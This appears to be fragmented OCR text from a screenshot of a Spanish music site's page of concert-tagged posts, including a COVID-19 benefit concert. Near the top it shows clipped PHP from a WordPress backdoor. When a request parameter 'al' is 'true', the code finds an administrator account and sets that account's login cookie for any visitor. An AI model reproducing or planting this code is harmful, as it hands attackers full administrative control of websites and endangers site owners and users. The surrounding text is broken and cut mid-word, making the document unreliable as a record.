
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
 TAGGED "CONCIERTO"
1.4K
1.0K
ÍA
MUSICMANÍA
cierto acústico de
Concierto benéfico para
a Cabello
las víctimas de COVID-19